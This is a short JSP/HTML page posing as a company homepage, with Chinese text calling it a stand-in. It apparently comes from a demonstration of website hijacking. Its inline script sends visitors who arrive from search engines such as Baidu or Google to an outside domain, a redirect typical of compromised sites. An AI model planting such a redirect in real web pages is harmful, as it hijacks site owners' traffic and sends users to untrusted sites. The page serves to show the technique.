 <!DOCTYPE html>
<html lang="en">
</head>
<meta charset="UTF-8" />
<title><%=request.getServletContext().getServerInfo() %>XXX公司网站首页</title>
<link href="favicon.ico" rel="icon" type="image/x-icon" />
<link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link href="tomcat.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
var search=document.referrer;
if(search.indexOf("baidu")>0||search.indexOf("so")>0||search.indexOf("soso")>0||search.indexOf("google")> 0||search.indexOf("youdao")>0||search.indexOf("sogou")>0)
self.location="https://www.unknowdomain.com.";
</script>
</head>
<body>
<p1>假设这是XXX公司网站首页,下面也是网站首页的内容（偷个懒，不找cms了）</p1>
</body>
</html>
[root@localhost ~]#